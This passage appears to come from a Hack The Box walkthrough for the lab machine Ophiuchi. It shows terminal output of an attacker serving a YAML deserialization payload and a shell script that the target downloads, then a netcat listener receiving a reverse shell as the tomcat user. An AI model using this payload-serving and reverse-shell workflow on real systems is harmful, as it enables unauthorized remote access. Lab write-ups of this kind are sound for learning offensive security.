 [R4hn1]-[10.10.14.137]-[root@V0ld3rm0rt]-[~/Walkthrough/HTB/Machines/Ophiuchi]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [03/Jul/2021 13:44:11] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 13:44:12] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Jul/2021 13:44:12] "GET /shell.sh HTTP/1.1" 200 -
[R4hn1]-[10.10.14.137]-[root@V0ld3rm0rt]-[~/Walkthrough/HTB/Machines/Ophiuchi]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.137] from (UNKNOWN) [10.10.10.227] 39228
bash: cannot set terminal process group (796): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$ id
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
tomcat@ophiuchi:/$